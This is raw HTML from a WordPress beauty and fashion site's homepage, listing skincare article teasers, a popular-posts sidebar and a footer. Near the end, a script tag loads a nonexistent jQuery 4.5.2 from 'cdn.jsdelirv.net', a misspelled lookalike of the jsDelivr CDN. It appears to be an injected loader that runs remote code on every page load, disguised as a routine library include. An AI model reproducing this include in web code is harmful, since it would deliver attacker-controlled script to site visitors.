                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/"><i class="fa fa-clock-o"></i> July 13, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Maintaining a proper skincare routine is essential for healthy and glowing skin. However, with the multitude of skin care products...</p>
                            <a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/" aria-label="Read article: What Are the Ingredients in Skin Care to Avoid?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Are the Ingredients in Skin Care to Avoid?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/beauty/skincare/" class="category-skincare">Skincare</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/">What Are the Ingredients in Skin Care to Avoid?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/"><i class="fa fa-clock-o"></i> July 13, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In this article, you will learn about the ingredients in skin care products to avoid. So, let's get started here!...</p>
                            <a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11763/the-best-korean-skincare-routine/" aria-label="Read article: The Best Korean Skincare Routine"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Korean Skincare Routine" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/06/The-Best-Korean-Skincare-Routine--350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/06/The-Best-Korean-Skincare-Routine--350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/06/The-Best-Korean-Skincare-Routine--120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/06/The-Best-Korean-Skincare-Routine--750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/beauty/skincare/" class="category-skincare">Skincare</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11763/the-best-korean-skincare-routine/">The Best Korean Skincare Routine</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11763/the-best-korean-skincare-routine/"><i class="fa fa-clock-o"></i> July 13, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11763/the-best-korean-skincare-routine/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>The Korean skincare routine represents a holistic and proactive approach to skincare, centered on achieving and maintaining healthy, glowing skin....</p>
                            <a href="https://oscartimes.com/11763/the-best-korean-skincare-routine/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11751/what-are-some-best-mens-skincare-routine/" aria-label="Read article: What Are Some Best Men&#8217;s Skincare Routine?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Are Some Best Men&#039;s Skincare Routine?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/06/What-Are-Some-Best-Mens-Skincare-Routine-2-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/06/What-Are-Some-Best-Mens-Skincare-Routine-2-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/06/What-Are-Some-Best-Mens-Skincare-Routine-2-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/06/What-Are-Some-Best-Mens-Skincare-Routine-2-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/beauty/skincare/" class="category-skincare">Skincare</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11751/what-are-some-best-mens-skincare-routine/">What Are Some Best Men&#8217;s Skincare Routine?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11751/what-are-some-best-mens-skincare-routine/"><i class="fa fa-clock-o"></i> July 13, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11751/what-are-some-best-mens-skincare-routine/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Gentlemen, listen up! It's time to shed light on the secret world of skincare, where radiant and healthy skin isn't...</p>
                            <a href="https://oscartimes.com/11751/what-are-some-best-mens-skincare-routine/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11743/what-is-effective-mens-skincare-routine/" aria-label="Read article: What is Effective Men&#8217;s Skincare Routine?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What is Effective Men&#039;s Skincare Routine?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/06/What-is-Effective-Mens-Skincare-Routine-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/06/What-is-Effective-Mens-Skincare-Routine-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/06/What-is-Effective-Mens-Skincare-Routine-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/06/What-is-Effective-Mens-Skincare-Routine-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/beauty/skincare/" class="category-skincare">Skincare</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11743/what-is-effective-mens-skincare-routine/">What is Effective Men&#8217;s Skincare Routine?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11743/what-is-effective-mens-skincare-routine/"><i class="fa fa-clock-o"></i> June 13, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11743/what-is-effective-mens-skincare-routine/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In recent years, the importance of skincare has become increasingly recognized by men. An effective men's skincare routine not only...</p>
                            <a href="https://oscartimes.com/11743/what-is-effective-mens-skincare-routine/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11737/what-is-your-hair-care-routine/" aria-label="Read article: What is Your Hair Care Routine?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="hair care routine" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/06/hair-care-routine-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/06/hair-care-routine-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/06/hair-care-routine-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/06/hair-care-routine-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/beauty/" class="category-beauty">Beauty</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11737/what-is-your-hair-care-routine/">What is Your Hair Care Routine?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11737/what-is-your-hair-care-routine/"><i class="fa fa-clock-o"></i> July 25, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11737/what-is-your-hair-care-routine/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>A well-rounded hair care routine plays a vital role in our quest for healthy and luscious hair. A proper hair...</p>
                            <a href="https://oscartimes.com/11737/what-is-your-hair-care-routine/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11728/whats-a-basic-skincare-routine-for-a-beginner/" aria-label="Read article: What&#8217;s a Basic Skincare Routine for a Beginner?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="basic skincare routine" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/06/basic-skincare-routine-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/06/basic-skincare-routine-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/06/basic-skincare-routine-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/06/basic-skincare-routine-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/beauty/skincare/" class="category-skincare">Skincare</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11728/whats-a-basic-skincare-routine-for-a-beginner/">What&#8217;s a Basic Skincare Routine for a Beginner?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11728/whats-a-basic-skincare-routine-for-a-beginner/"><i class="fa fa-clock-o"></i> June 2, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11728/whats-a-basic-skincare-routine-for-a-beginner/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Taking care of your skin is essential for maintaining its health and achieving a radiant complexion. Establishing a basic day...</p>
                            <a href="https://oscartimes.com/11728/whats-a-basic-skincare-routine-for-a-beginner/" class="jeg_readmore">Read more<span class="screen-reader-text">Details</span></a>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                <span class="page_info">Page 1 of 382</span>
                <span class='page_number active'>1</span>
<a class='page_number' href='https://oscartimes.com/page/2/'>2</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' href='https://oscartimes.com/page/382/'>382</a>
<a class="page_nav next" aria-label="Show next pagination" href="https://oscartimes.com/page/2/"><span class="navtext">Next</span></a>
            </div>
                    
                </div>
					
					<script>var jnews_module_63_8_696b492f72a0b = {"header_icon":"","first_title":"LATEST STORIES","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"10","post_offset":"3","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":"0","pagination_pageinfo":"0","box_shadow":false,"column_class":"jeg_col_2o3","class":"jnews_block_5"};</script>
				</div>                            </div>
	                        <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_social_counter" id="jnews_social_counter-1"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_63_0_696b492f79802">
                    <h3 class="jeg_block_title"><span>FOLLOW US</span></h3>
                    
				</div><ul class="jeg_socialcounter col1 light">
                <li class="jeg_soundcloud">
                <a href="https://soundcloud.com/dialogdinihari" target="_blank"><i class="fa fa-soundcloud"></i></i>
                    <span>23.9k</span>
                    <small>Followers</small>
                </a>
            </li><li class="jeg_flickr">
                <a href="https://www.flickr.com/photos/we-are-envato/" target="_blank"><i class="fa fa-flickr"></i></i>
                    <span>640</span>
                    <small>Followers</small>
                </a>
            </li>
            </ul></div><div class="widget widget_jnews_module_block_27" id="jnews_module_block_27-1"><div  class="jeg_postblock_27 jeg_postblock_blog_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_63_9_696b492fc62e8  normal " data-unique="jnews_module_63_9_696b492fc62e8">
                    <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR</span></h3>
                     
                 </div>
                    <div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/" aria-label="Read article: How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon: A Paari Bridal &amp; Boutique Guide" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2025/03/Wedding-Dresses-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/fashion/outfits/">Outfits</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/" >How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> March 2, 2025</div>
                        </div>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/" aria-label="Read article: The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Finishing Touch Mastering the Art of Accessorizing for Every Occasion" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2024/07/The-Finishing-Touch-Mastering-the-Art-of-Accessorizing-for-Every-Occasion-350x250.png" data-srcset="https://oscartimes.com/wp-content/uploads/2024/07/The-Finishing-Touch-Mastering-the-Art-of-Accessorizing-for-Every-Occasion-350x250.png 350w, https://oscartimes.com/wp-content/uploads/2024/07/The-Finishing-Touch-Mastering-the-Art-of-Accessorizing-for-Every-Occasion-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/articles/">Articles</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/" >The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> August 3, 2024</div>
                        </div>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/" aria-label="Read article: Stylists recommend checking out the top 7 summer fashion trends available on Amazon"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Stylists recommend checking out the top 7 summer fashion trends available on Amazon starting at just $25." decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-350x250.png" data-srcset="https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-350x250.png 350w, https://oscartimes.com/wp-content/uploads/2024/07/Stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-Amazon-starting-at-just-25-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://oscartimes.com/category/fashion/">Fashion</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/" >Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 11, 2024</div>
                        </div>
                        
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
                    
                    <script>var jnews_module_63_9_696b492fc62e8 = {"header_icon":"","first_title":"POPULAR","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_27"};</script>
                </div></div></div></div></div>
                        </div>
                    </div>
                </div>
                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-63 current_page_item menu-item-139"><a href="https://oscartimes.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
